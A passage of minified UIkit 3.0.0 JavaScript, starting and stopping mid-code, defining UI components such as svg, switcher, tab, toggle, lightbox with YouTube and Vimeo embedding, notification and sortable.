e=i(t);if(!e){if(t=t.clone().empty().attr("uk-no-boot","").appendTo(document.body).show(),t.is(":visible")||(e=i(t)),!e&&"CANVAS"===t[0].tagName){var n=_t(t[0].outerHTML.replace(/canvas/g,"span")).insertAfter(t);e=i(n),n.remove()}t.remove()}return e&&e.slice(4,-1).replace(/"/g,"")}function i(t){var e=m(t[0],"backgroundImage","::before");return"none"!==e&&e}t.component("svg",{props:{id:String,icon:String,src:String,"class":String,style:String,width:Number,height:Number,ratio:Number},defaults:{ratio:1,id:!1,"class":"",exclude:["src"]},connected:function(){this.svg=_t.Deferred()},update:{read:function(){var t=this;if(this.src||(this.src=e(this.$el)),this.src&&!this.isSet){if(this.isSet=!0,!this.icon&&~this.src.indexOf("#")){var i=this.src.split("#");i.length>1&&(this.src=i[0],this.icon=i[1])}this.get(this.src).then(function(e){return Gt.mutate(function(){var i;if(i=t.icon?(i=N("#"+t.icon,e))&&N((i[0].outerHTML||_t("<div>").append(i.clone()).html()).replace(/symbol/g,"svg"))||!N("symbol",e)&&e.clone():e.clone(),!i||!i.length)return _t.Deferred().reject("SVG not found.");var n=i[0].getAttribute("viewBox");n&&(n=n.split(" "),t.width=t.width||n[2],t.height=t.height||n[3]),t.width*=t.ratio,t.height*=t.ratio;for(var o in t.$options.props)t[o]&&!~t.exclude.indexOf(o)&&i.attr(o,t[o]);t.id||i.removeAttr("id"),t.width&&!t.height&&i.removeAttr("height"),t.height&&!t.width&&i.removeAttr("width"),f(t.$el)||"CANVAS"===t.$el[0].tagName?(t.$el.attr({hidden:!0,id:null}),i.insertAfter(t.$el)):i.appendTo(t.$el),t.svg.resolve(i)})})}},events:["load"]},methods:{get:function(e){function i(t){return _t(t).filter("svg")}if(xe[e])return xe[e];if(xe[e]=_t.Deferred(),0===e.lastIndexOf("data:",0))xe[e].resolve(i(decodeURIComponent(e.split(",")[1])));else{var n="uikit_"+t.version+"_"+e;$e[n]?xe[e].resolve(i($e[n])):_t.get(e).then(function(t,o,s){$e[n]=s.responseText,xe[e].resolve(i($e[n]))})}return xe[e]}},destroy:function(){f(this.$el)&&this.$el.attr({hidden:null,id:this.id||null}),this.svg&&this.svg.then(function(t){return t.remove()})}})}function At(t){t.component("switcher",{mixins:[be],props:{connect:"jQuery",toggle:String,active:Number,swiping:Boolean},defaults:{connect:!1,toggle:" > *",active:0,swiping:!0,cls:"uk-active",clsContainer:"uk-switcher",attrItem:"uk-switcher-item",queued:!0},ready:function(){var t=this;this.toggles=N(this.toggle,this.$el),this.connect||(this.connect=N(this.$el.next("."+this.clsContainer))),this.connect&&this.toggles&&(this.$el.on("click",this.toggle+":not(.uk-disabled)",function(e){e.preventDefault(),t.show(e.currentTarget)}),this.connect.on("click","["+this.attrItem+"]",function(e){e.preventDefault(),t.show(_t(e.currentTarget).attr(t.attrItem))}),this.swiping&&this.connect.on("swipeRight swipeLeft",function(e){e.preventDefault(),window.getSelection().toString()||t.show("swipeLeft"==e.type?"next":"previous")}),this.updateAria(this.connect.children()),this.show(N(this.toggles.filter("."+this.cls+":first"))||N(this.toggles.eq(this.active))||this.toggles.first()))},methods:{show:function(t){for(var e,i=this,n=this.toggles.length,o=this.connect.children("."+this.cls).index(),s=o>=0,r=d(t,this.toggles,o),a="previous"===t?-1:1,l=0;l<n;l++,r=(r+a+n)%n)if(!i.toggles.eq(r).is(".uk-disabled, [disabled]")){e=i.toggles.eq(r);break}!e||o>=0&&e.hasClass(this.cls)||o===r||(this.toggles.removeClass(this.cls).attr("aria-expanded",!1),e.addClass(this.cls).attr("aria-expanded",!0),s?this.toggleElement(this.connect.children(":nth-child("+(o+1)+"),:nth-child("+(r+1)+")")):this.toggleNow(this.connect.children(":nth-child("+(r+1)+")")))}}})}function Dt(t){t.component("tab",t.components.switcher.extend({mixins:[ge],name:"tab",defaults:{media:960,attrItem:"uk-tab-item"},init:function(){var e=this.$el.hasClass("uk-tab-left")&&"uk-tab-left"||this.$el.hasClass("uk-tab-right")&&"uk-tab-right";e&&t.toggle(this.$el,{cls:e,mode:"media",media:this.media})}}))}function It(t){t.component("toggle",{mixins:[t.mixin.toggable],props:{href:"jQuery",target:"jQuery",mode:String,media:"media"},defaults:{href:!1,target:!1,mode:"click",queued:!0,media:!1},ready:function(){var t=this;this.target=this.target||this.href||this.$el,this.mode=Ft&&"hover"==this.mode?"click":this.mode,"media"!==this.mode&&("hover"===this.mode&&this.$el.on({mouseenter:function(){return t.toggle("toggleShow")},mouseleave:function(){return t.toggle("toggleHide")}}),this.$el.on("click",function(e){(_t(e.target).closest('a[href="#"], button').length||_t(e.target).closest("a[href]")&&(t.cls||!t.target.is(":visible")))&&e.preventDefault(),t.toggle()}))},update:{write:function(){if("media"===this.mode&&this.media){var t=this.isToggled(this.target);(window.matchMedia(this.media).matches?!t:t)&&this.toggle()}},events:["load","resize","orientationchange"]},methods:{toggle:function(t){var e=_t.Event(t||"toggle");this.target.triggerHandler(e,[this]),e.isDefaultPrevented()||this.toggleElement(this.target)}}})}function Ot(t){function e(t){return 0===(m(t,"animationName")||"").lastIndexOf("uk-",0)}var i,o,s,r=null;Pt.on("load",t.update).on("resize orientationchange",function(e){s||(Lt(function(){t.update(e),s=!1}),s=!0)}).on("scroll",function(e){null===r&&(r=window.pageYOffset),i=r<window.pageYOffset,r=window.pageYOffset,o||(Lt(function(){e.dir=i?"down":"up",t.update(e),o=!1}),o=!0)});var a=0;n(document,"animationstart",function(t){var i=t.target;Gt.measure(function(){e(i)&&Gt.mutate(function(){document.body.style.overflowX="hidden",a++})})},!0),n(document,"animationend",function(t){var i=t.target;Gt.measure(function(){e(i)&&!--a&&Gt.mutate(function(){return document.body.style.overflowX=""})})},!0),n(document.documentElement,"webkitAnimationEnd",function(t){var e=t.target;Gt.measure(function(){"antialiased"===m(e,"webkitFontSmoothing")&&Gt.mutate(function(){e.style.webkitFontSmoothing="subpixel-antialiased",setTimeout(function(){return e.style.webkitFontSmoothing=""})})})},!0),t.use(ot),t.use(st),t.use(rt),t.use(at),t.use(lt),t.use(ht),t.use(dt),t.use(ft),t.use(pt),t.use(mt),t.use(ct),t.use(ut),t.use(vt),t.use(bt),t.use(wt),t.use(yt),t.use(kt),t.use($t),t.use(xt),t.use(Tt),t.use(St),t.use(Et),t.use(gt),t.use(Ct),t.use(At),t.use(Dt),t.use(It)}var _t="default"in t?t["default"]:t,Pt=_t(window),Nt=_t(document),Ht="rtl"==_t("html").attr("dir")?"right":"left",Mt={start:s,stop:function(t){return _t(t).trigger(Vt||"transitionend"),this},cancel:function(t){return _t(t).trigger(Vt||"transitionend",[!0]),this},inProgress:function(t){return _t(t).hasClass("uk-transition")}},Bt={"in":function(t,e,i,n){return r(t,e,i,n,!1)},out:function(t,e,i,n){return r(t,e,i,n,!0)},inProgress:function(t){return _t(t).hasClass("uk-animation-enter")||_t(t).hasClass("uk-animation-leave")},cancel:function(t){var e=_t.Deferred();return _t(t).trigger(Qt||"animationend"),Lt(function(){return e.resolve()}),e.promise()}},jt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Ut={ratio:function(t,e,i){var n="width"===e?"height":"width";return o={},o[n]=Math.round(i*t[n]/t[e]),o[e]=i,o;var o},fit:function(e,i){var n=this;return e=t.extend({},e),t.each(e,function(t){return e=e[t]>i[t]?n.ratio(e,t,i[t]):e}),e},cover:function(e,i){var n=this;return e=this.fit(e,i),t.each(e,function(t){return e=e[t]<i[t]?n.ratio(e,t,i[t]):e}),e}},qt=window.MutationObserver||window.WebKitMutationObserver,Lt=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},zt=window.cancelAnimationFrame||window.clearTimeout,Ft="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.msPointerEnabled&&navigator.msMaxTouchPoints>0||navigator.pointerEnabled&&navigator.maxTouchPoints>0,Wt=Ft?window.PointerEvent?"pointerdown":"touchstart":"mousedown",Yt=Ft?window.PointerEvent?"pointermove":"touchmove":"mousemove",Rt=Ft?window.PointerEvent?"pointerup":"touchend":"mouseup",Vt=function(){var t,e=document.body||document.documentElement,i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}(),Qt=function(){var t,e=document.body||document.documentElement,i={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(t in i)if(void 0!==e.style[t])return i[t]}(),Xt=Element.prototype.matches?"matches":Element.prototype.msMatchesSelector?"msMatchesSelector":!!Element.prototype.webkitMatchesSelector&&"webkitMatchesSelector";b.prototype={constructor:b,measure:function(t,e){var i=e?t.bind(e):t;return this.reads.push(i),w(this),i},mutate:function(t,e){var i=e?t.bind(e):t;return this.writes.push(i),w(this),i},clear:function(t){return $(this.reads,t)||$(this.writes,t)},extend:function(t){if("object"!=typeof t)throw new Error("expected object");var e=Object.create(this);return x(e,t),e.fastdom=this,e.initialize&&e.initialize(),e},"catch":null};var Gt=new b,Jt=Object.prototype.hasOwnProperty,Kt=/-(\w)/g,Zt={"!":"closest","+":"nextAll","-":"prevAll"},te={},ee={};ee.created=ee.init=ee.ready=ee.update=ee.connected=ee.disconnected=ee.destroy=function(e,i){return i?e?e.concat(i):t.isArray(i)?i:[i]:e},ee.events=function(e,i){if(!i)return e;if(!e)return i;var n=t.extend({},e);for(var o in i){var s=n[o],r=i[o];s&&!t.isArray(s)&&(s=[s]),n[o]=s?s.concat(r):[r]}return n},ee.props=function(e,i){if(t.isArray(i)){var n={};i.forEach(function(t){n[t]=String}),i=n}return ee.methods(e,i)},ee.defaults=ee.methods=function(e,i){return i?e?t.extend({},e,i):i:e};var ie,ne,oe,se,re,ae,le=function(t,e){return void 0===e?t:e},he={x:["width","left","right"],y:["height","top","bottom"]},ce={},ue=750;i(function(){var t,e,i,n=0,o=0;"MSGesture"in window&&(re=new MSGesture,re.target=document.body),document.addEventListener("click",function(){return ae=!0},!0),Nt.on("MSGestureEnd gestureend",function(t){var e=t.originalEvent.velocityX>1?"Right":t.originalEvent.velocityX<-1?"Left":t.originalEvent.velocityY>1?"Down":t.originalEvent.velocityY<-1?"Up":null;e&&void 0!==ce.el&&(ce.el.trigger("swipe"),ce.el.trigger("swipe"+e))}).on(Wt,function(n){i=n.originalEvent.touches?n.originalEvent.touches[0]:n,t=Date.now(),e=t-(ce.last||t),ce.el=_t("tagName"in i.target?i.target:i.target.parentNode),ie&&clearTimeout(ie),ce.x1=i.pageX,ce.y1=i.pageY,e>0&&e<=250&&(ce.isDoubleTap=!0),ce.last=t,se=setTimeout(V,ue),!re||"pointerdown"!=n.type&&"touchstart"!=n.type||re.addPointer(n.originalEvent.pointerId),ae=!1}).on(Yt,function(t){i=t.originalEvent.touches?t.originalEvent.touches[0]:t,Q(),ce.x2=i.pageX,ce.y2=i.pageY,n+=Math.abs(ce.x1-ce.x2),o+=Math.abs(ce.y1-ce.y2)}).on(Rt,function(){Q(),ce.x2&&Math.abs(ce.x1-ce.x2)>30||ce.y2&&Math.abs(ce.y1-ce.y2)>30?oe=setTimeout(function(){void 0!==ce.el&&(ce.el.trigger("swipe"),ce.el.trigger("swipe"+R(ce.x1,ce.x2,ce.y1,ce.y2))),ce={}},0):"last"in ce&&(isNaN(n)||n<30&&o<30?ne=setTimeout(function(){var t=_t.Event("tap");t.cancelTouch=X,void 0!==ce.el&&ce.el.trigger(t),ce.isDoubleTap?(void 0!==ce.el&&ce.el.trigger("doubleTap"),ce={}):ie=setTimeout(function(){ie=null,void 0!==ce.el&&(ce.el.trigger("singleTap"),ae||ce.el.trigger("click")),ce={}},300)}):ce={},n=o=0)}).on("touchcancel pointercancel",X),Pt.on("scroll",X)});var de=Object.freeze({win:Pt,doc:Nt,langDirection:Ht,isReady:e,ready:i,on:n,off:o,transition:s,Transition:Mt,animate:r,Animation:Bt,isWithin:a,attrFilter:l,removeClass:h,createEvent:c,isInView:u,getIndex:d,isVoidElement:f,Dimensions:Ut,query:p,Observer:qt,requestAnimationFrame:Lt,cancelAnimationFrame:zt,hasTouch:Ft,pointerDown:Wt,pointerMove:Yt,pointerUp:Rt,transitionend:Vt,animationend:Qt,matches:g,getStyle:m,getCssVar:v,fastdom:Gt,$:_t,bind:T,hasOwn:C,classify:S,hyphenate:E,camelize:A,isString:I,isNumber:O,isContextSelector:_,getContextSelectors:P,toJQuery:N,toBoolean:H,toNumber:M,toMedia:B,coerce:j,ajax:t.ajax,each:t.each,extend:t.extend,map:t.map,merge:t.merge,isArray:t.isArray,isNumeric:t.isNumeric,isFunction:t.isFunction,isPlainObject:t.isPlainObject,mergeOptions:U,position:q,getDimensions:L,flipPosition:Y}),fe=function(t){this._init(t)};fe.util=de,fe.data="__uikit__",fe.prefix="uk-",fe.options={},fe.instances={},fe.elements=[],J(fe),Z(fe),tt(fe),et(fe),G(fe);var pe,ge={init:function(){this.$el.addClass(this.$name)}},me={overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},ve={overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0},be={props:{cls:Boolean,animation:Boolean,duration:Number,origin:String,transition:String,queued:Boolean},defaults:{cls:!1,animation:!1,duration:200,origin:!1,transition:"linear",queued:!1},ready:function(){I(this.animation)&&(this.animation=this.animation.split(","),1===this.animation.length&&(this.animation[1]=this.animation[0]),this.animation=this.animation.map(function(t){return t.trim()})),this.queued=this.queued&&!!this.animation},methods:{toggleElement:function(t,e,i){var n,o=this,s=document.body,r=s.scrollTop,a=function(t){return _t.when.apply(_t,t.toArray().map(function(t){return o._toggleElement(t,e,i)}))},l=function(t){var e=a(t);return o.queued=!0,s.scrollTop=r,e};return t=_t(t),!this.queued||t.length<2?a(t):this.queued!==!0?l(t.not(this.queued)):(this.queued=t.not(n=t.filter(function(t,e){return o.isToggled(e)})),a(n).then(function(){return o.queued!==!0&&l(o.queued)}))},toggleNow:function(t,e){var i=this;_t(t).each(function(t,n){return i._toggleElement(n,e,!1)})},isToggled:function(t){return t=_t(t),this.cls?t.hasClass(this.cls.split(" ")[0]):!t.attr("hidden")},updateAria:function(t){this.cls===!1&&t.attr("aria-hidden",!this.isToggled(t))},_toggleElement:function(t,e,i){var n=this;t=_t(t);var o;if(Bt.inProgress(t))return Bt.cancel(t).then(function(){return n._toggleElement(t,e,i)});e="boolean"==typeof e?e:!this.isToggled(t);var s=_t.Event("before"+(e?"show":"hide"));return t.trigger(s,[this]),s.result===!1?_t.Deferred().reject():(o=(this.animation===!0&&i!==!1?this._toggleHeight:this.animation&&i!==!1?this._toggleAnimation:this._toggleImmediate)(t,e),t.trigger(e?"show":"hide",[this]),o)},_toggle:function(t,e){t=_t(t),this.cls?t.toggleClass(this.cls,~this.cls.indexOf(" ")?void 0:e):t.attr("hidden",!e),t.find("[autofocus]:visible").focus(),this.updateAria(t),this.$update(null,t)},_toggleImmediate:function(t,e){return this._toggle(t,e),_t.Deferred().resolve()},_toggleHeight:function(e,i){var n,o=this,s=Mt.inProgress(e),r=parseFloat(e.children().first().css("margin-top"))+parseFloat(e.children().last().css("margin-bottom")),a=e[0].offsetHeight?e.height()+(s?0:r):0;return Mt.cancel(e),this.isToggled(e)||this._toggle(e,!0),e.css("height",""),n=e.height()+(s?0:r),e.height(a),i?Mt.start(e,t.extend(me,{overflow:"hidden",height:n}),Math.round(this.duration*(1-a/n)),this.transition):Mt.start(e,ve,Math.round(this.duration*(a/n)),this.transition).then(function(){o._toggle(e,!1),e.css(me)})},_toggleAnimation:function(t,e){var i=this;return e?(this._toggle(t,!0),Bt["in"](t,this.animation[0],this.duration,this.origin)):Bt.out(t,this.animation[1],this.duration,this.origin).then(function(){return i._toggle(t,!1)})}}};Nt.on({click:function(t){pe&&pe.bgClose&&!t.isDefaultPrevented()&&!a(t.target,pe.panel)&&pe.hide()},keydown:function(t){27===t.keyCode&&pe&&pe.escClose&&(t.preventDefault(),pe.hide())}});var we={mixins:[ge,be],props:{clsPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},defaults:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},ready:function(){var t=this;this.page=_t(document.documentElement),this.body=_t(document.body),this.panel=N("."+this.clsPanel,this.$el),this.$el.on("click",this.selClose,function(e){e.preventDefault(),t.hide()})},events:{toggle:function(t){t.preventDefault(),this.toggleNow(this.$el)},beforeshow:function(t){var e=this;if(this.$el.is(t.target)){if(this.isActive())return!1;var i=pe&&pe!==this&&pe;pe||this.body.css("overflow-y",this.getScrollbarWidth()&&this.overlay?"scroll":""),pe=this,i&&(this.stack?this.prev=i:i.hide()),this.panel.one(Vt,function(){var t=_t.Event("show");t.isShown=!0,e.$el.trigger(t,[e])})}},show:function(t){this.$el.is(t.target)&&(t.isShown||t.stopImmediatePropagation())},beforehide:function(t){var e=this;this.$el.is(t.target)&&(pe=pe&&pe!==this&&pe||this.prev,this.panel.one(Vt,function(){var t=_t.Event("hide");t.isHidden=!0,e.$el.trigger(t,[e])}))},hide:function(t){if(this.$el.is(t.target))return t.isHidden?void(pe||this.body.css("overflow-y","")):void t.stopImmediatePropagation()}},methods:{isActive:function(){return this.$el.hasClass(this.cls)},toggle:function(){return this.isActive()?this.hide():this.show()},show:function(){var t=_t.Deferred();return this.$el.one("show",function(){return t.resolve()}),this.toggleNow(this.$el,!0),t.promise()},hide:function(){var t=_t.Deferred();return this.$el.one("hide",function(){return t.resolve()}),this.toggleNow(this.$el,!1),t.promise()},getActive:function(){return pe},getScrollbarWidth:function(){var t=this.page[0].style.width;this.page.css("width","");var e=window.innerWidth-this.page.width();return t&&this.page.width(t),e}}},ye={defaults:{positions:[],position:null},methods:{initMouseTracker:function(){var t=this;this.positions=[],this.position=null,this.mouseHandler=function(e){t.positions.push({x:e.pageX,y:e.pageY}),t.positions.length>5&&t.positions.shift()},Nt.on("mousemove",this.mouseHandler)},cancelMouseTracker:function(){this.mouseHandler&&Nt.off("mousemove",this.mouseHandler)},movesTo:function(t){var e=L(t),i=[[{x:e.left,y:e.top},{x:e.right,y:e.bottom}],[{x:e.right,y:e.top},{x:e.left,y:e.bottom}]],n=this.positions[this.positions.length-1],o=this.positions[0]||n;if(!n)return!1;e.right<=n.x||(e.left>=n.x?(i[0].reverse(),i[1].reverse()):e.bottom<=n.y?i[0].reverse():e.top>=n.y&&i[1].reverse());var s=n&&!(this.position&&n.x===this.position.x&&n.y===this.position.y)&&i.reduce(function(t,e){return t+(it(o,e[0])<it(n,e[0])&&it(o,e[1])>it(n,e[1]))},0);return this.position=s?n:null,s}}},ke={props:{pos:String,offset:null,flip:Boolean,clsPos:String},defaults:{pos:"bottom-left",flip:!0,offset:!1,clsPos:""},init:function(){this.pos=(this.pos+(~this.pos.indexOf("-")?"":"-center")).split("-"),this.dir=this.pos[0],this.align=this.pos[1]},methods:{positionAt:function(t,e,i){h(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?").css({top:"",left:""}),this.dir=this.pos[0],this.align=this.pos[1];var n=M(this.offset)||0,o=this.getAxis(),s=q(t,e,"x"===o?Y(this.dir)+" "+this.align:this.align+" "+Y(this.dir),"x"===o?this.dir+" "+this.align:this.align+" "+this.dir,"x"===o?""+("left"===this.dir?-1*n:n):" "+("top"===this.dir?-1*n:n),null,this.flip,i);this.dir="x"===o?s.target.x:s.target.y,this.align="x"===o?s.target.y:s.target.x,t.css("display","").toggleClass(this.clsPos+"-"+this.dir+"-"+this.align,this.offset===!1)},getAxis:function(){return"top"===this.pos[0]||"bottom"===this.pos[0]?"y":"x"}}},$e=window.sessionStorage||{},xe={};return fe.version="3.0.0",nt(fe),Ot(fe),"undefined"!=typeof module&&(module.exports=fe),fe}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e,i=t.util.$,n=t.util.doc,o=t.util.extend,s=t.util.Dimensions,r=t.util.getIndex,a=t.util.Transition;n.on({keydown:function(t){if(e)switch(t.keyCode){case 37:e.show("previous");break;case 39:e.show("next")}}}),UIkit.component("lightbox",{name:"lightbox",props:{toggle:String,duration:Number,inverse:Boolean},defaults:{toggle:"a",duration:400,dark:!1,attrItem:"uk-lightbox-item",items:[],index:0},ready:function(){var t=this;this.toggles=i(this.toggle,this.$el),this.toggles.each(function(e,n){n=i(n),t.items.push({source:n.attr("href"),title:n.attr("title"),type:n.attr("type")})}),this.$el.on("click",this.toggle+":not(.uk-disabled)",function(e){e.preventDefault(),t.show(t.toggles.index(e.currentTarget))})},update:{write:function(){var t=this,e=this.getItem();if(this.modal&&e.content){var n=this.modal.panel,o={width:n.width(),height:n.height()},r={width:window.innerWidth-(n.outerWidth(!0)-o.width),height:window.innerHeight-(n.outerHeight(!0)-o.height)},l=s.fit({width:e.width,height:e.height},r);a.stop(n).stop(this.modal.content),this.modal.content&&this.modal.content.remove(),this.modal.content=i(e.content).css("opacity",0).appendTo(n),n.css(o),a.start(n,l,this.duration).then(function(){a.start(t.modal.content,{opacity:1},400).then(function(){n.find("[uk-transition-hide]").show(),n.find("[uk-transition-show]").hide()})})}},events:["resize","orientationchange"]},events:{showitem:function(t){var e=this.getItem();e.content&&(this.$update(),t.stopImmediatePropagation())}},methods:{show:function(t){var n=this;this.index=r(t,this.items,this.index),this.modal||(this.modal=UIkit.modal.dialog('\n                    <button class="uk-modal-close-outside" uk-transition-hide type="button" uk-close></button>\n                    <span class="uk-position-center" uk-transition-show uk-icon="icon: trash"></span>\n                    ',{center:!0}),this.modal.$el.css("overflow","hidden").addClass("uk-modal-lightbox"),this.modal.panel.css({width:200,height:200}),this.modal.caption=i('<div class="uk-modal-caption" uk-transition-hide></div>').appendTo(this.modal.panel),this.items.length>1&&i('<div class="'+(this.dark?"uk-dark":"uk-light")+'" uk-transition-hide>\n                            <a href="#" class="uk-position-center-left" uk-slidenav="previous" uk-lightbox-item="previous"></a>\n                            <a href="#" class="uk-position-center-right" uk-slidenav="next" uk-lightbox-item="next"></a>\n                        </div>\n                    ').appendTo(this.modal.panel.addClass("uk-slidenav-position")),this.modal.$el.on("hide",this.hide).on("click","["+this.attrItem+"]",function(t){t.preventDefault(),n.show(i(t.currentTarget).attr(n.attrItem))}).on("swipeRight swipeLeft",function(t){t.preventDefault(),window.getSelection().toString()||n.show("swipeLeft"==t.type?"next":"previous")})),e=this,this.modal.panel.find("[uk-transition-hide]").hide(),this.modal.panel.find("[uk-transition-show]").show(),this.modal.content&&this.modal.content.remove(),this.modal.caption.text(this.getItem().title);var o=i.Event("showitem");this.$el.trigger(o),o.isImmediatePropagationStopped()||this.setError(this.getItem())},hide:function(){var t=this;e=e&&e!==this&&e,this.modal.hide().then(function(){t.modal.$destroy(!0),t.modal=null})},getItem:function(){return this.items[this.index]||{source:"",title:"",type:""}},setItem:function(t,e,i,n){void 0===i&&(i=200),void 0===n&&(n=200),o(t,{content:e,width:i,height:n}),this.$update()},setError:function(t){this.setItem(t,'<div class="uk-position-cover uk-flex uk-flex-middle uk-flex-center"><strong>Loading resource failed!</strong></div>',400,300)}}}),UIkit.mixin({events:{showitem:function(t){var e=this,i=this.getItem();if("image"===i.type||!i.source||i.source.match(/\.(jp(e)?g|png|gif|svg)$/i)){var n=new Image;n.onerror=function(){return e.setError(i)},n.onload=function(){return e.setItem(i,'<img class="uk-responsive-width" width="'+n.width+'" height="'+n.height+'" src ="'+i.source+'">',n.width,n.height)},n.src=i.source,t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e=this,n=this.getItem();if("video"===n.type||!n.source||n.source.match(/\.(mp4|webm|ogv)$/i)){var o=i('<video class="uk-responsive-width" controls></video>').on("loadedmetadata",function(){return e.setItem(n,o.attr({width:o[0].videoWidth,height:o[0].videoHeight}),o[0].videoWidth,o[0].videoHeight)}).attr("src",n.source);t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e,i=this,n=this.getItem();if((e=n.source.match(/\/\/.*?youtube\.[a-z]+\/watch\?v=([^&]+)&?(.*)/))||n.source.match(/youtu\.be\/(.*)/)){var o=e[1],s=new Image,r=!1,a=function(t,e){return i.setItem(n,'<iframe src="//www.youtube.com/embed/'+o+'" width="'+t+'" height="'+e+'" style="max-width:100%;box-sizing:border-box;"></iframe>',t,e)};s.onerror=function(){return a(640,320)},s.onload=function(){120===s.width&&90===s.height?r?a(640,320):(r=!0,s.src="//img.youtube.com/vi/"+o+"/0.jpg"):a(s.width,s.height)},s.src="//img.youtube.com/vi/"+o+"/maxresdefault.jpg",t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e,n=this,o=this.getItem();if(e=o.source.match(/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/)){var s=e[2],r=function(t,e){return n.setItem(o,'<iframe src="//player.vimeo.com/video/'+s+'" width="'+t+'" height="'+e+'" style="max-width:100%;box-sizing:border-box;"></iframe>',t,e)};i.ajax({type:"GET",url:"http://vimeo.com/api/oembed.json?url="+encodeURI(o.source),jsonp:"callback",dataType:"jsonp"}).then(function(t){return r(t.width,t.height)}),t.stopImmediatePropagation()}}}},"lightbox")}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e=t.util.$,i=t.util.Transition,n={};UIkit.component("notification",{defaults:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",onClose:null},created:function(){n[this.pos]||(n[this.pos]=e('<div class="uk-notification uk-notification-'+this.pos+'"></div>').appendTo(t.container)),this.$mount(e('<div class="uk-notification-message'+(this.status?" uk-notification-message-"+this.status:"")+'">\n                <a href="#" class="uk-notification-close" uk-close></a>\n                <div>'+this.message+"</div>\n            </div>").appendTo(n[this.pos].show()))},ready:function(){var t=this,e=parseInt(this.$el.css("margin-bottom"),10);i.start(this.$el.css({opacity:0,marginTop:-1*this.$el.outerHeight(),marginBottom:0}),{opacity:1,marginTop:0,marginBottom:e}).then(function(){t.timeout&&(t.timer=setTimeout(t.close,t.timeout),t.$el.on("mouseenter",function(){return clearTimeout(t.timer)}).on("mouseleave",function(){return t.timer=setTimeout(t.close,t.timeout)}))})},events:{click:function(t){t.preventDefault(),this.close()}},methods:{close:function(t){var e=this,o=function(){e.onClose&&e.onClose(),e.$el.trigger("close",[e]).remove(),n[e.pos].children().length||n[e.pos].hide()};this.timer&&clearTimeout(this.timer),t?o():i.start(this.$el,{opacity:0,marginTop:-1*this.$el.outerHeight(),marginBottom:0}).then(o)}}}),UIkit.notification.closeAll=function(t,e){var i;UIkit.elements.forEach(function(n){!(i=UIkit.getComponent(n,"notification"))||t&&t!==i.group||i.close(e)})}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";function e(t){return UIkit.getComponent(t,"sortable")||t.parentNode&&e(t.parentNode)}function i(){var t=setTimeout(function(){return o.trigger("click")},0),e=function(i){i.preventDefault(),i.stopPropagation(),clearTimeout(t),
h(o,"click",e,!0)};l(o,"click",e,!0)}var n=t.util.$,o=t.util.doc,s=t.util.extend,r=t.util.isWithin,a=t.util.Observer,l=t.util.on,h=t.util.off,c=t.util.pointerDown,u=t.util.pointerMove,d=t.util.pointerUp,f=t.util.requestAnimationFrame,p=t.util.win;UIkit.component("sortable",{mixins:[t.mixin["class"]],props:{group:String,animation:Number,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},defaults:{group:!1,animation:150,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1},ready:function(){var t=this;if(["init","start","move","end"].forEach(function(e){var i=t[e];t[e]=function(e){e=e.originalEvent||e,t.scrollY=window.scrollY;var n=e.touches&&e.touches[0]||e,o=n.pageX,s=n.pageY;t.pos={x:o,y:s},i(e)}}),l(this.$el,c,this.init),this.clsEmpty){var e=function(){return t.$el.toggleClass(t.clsEmpty,!t.$el.children().length)};new a(e).observe(this.$el[0],{childList:!0}),e()}},update:{write:function(){var t=this;if(this.drag){this.drag.offset({top:this.pos.y+this.origin.top,left:this.pos.x+this.origin.left});var e=this.drag.offset().top,i=e+this.drag[0].offsetHeight;e>0&&e<this.scrollY?setTimeout(function(){return p.scrollTop(t.scrollY-5)},5):i<o[0].offsetHeight&&i>window.innerHeight+this.scrollY&&setTimeout(function(){return p.scrollTop(t.scrollY+5)},5)}}},methods:{init:function(t){var e=n(t.target),i=this.$el.children().filter(function(e,i){return r(t.target,i)});!i.length||e.is(":input")||this.handle&&!r(e,this.handle)||t.button&&0!==t.button||r(e,"."+this.clsNoDrag)||(t.preventDefault(),t.stopPropagation(),this.touched=[this],this.placeholder=i,this.origin=s({target:e,index:this.placeholder.index()},this.pos),o.on(u,this.move),o.on(d,this.end),p.on("scroll",this.scroll),this.threshold||this.start(t))},start:function(e){this.drag=n(this.placeholder[0].outerHTML.replace(/^<li/i,"<div").replace(/li>$/i,"div>")).attr("uk-no-boot","").addClass(this.clsDrag+" 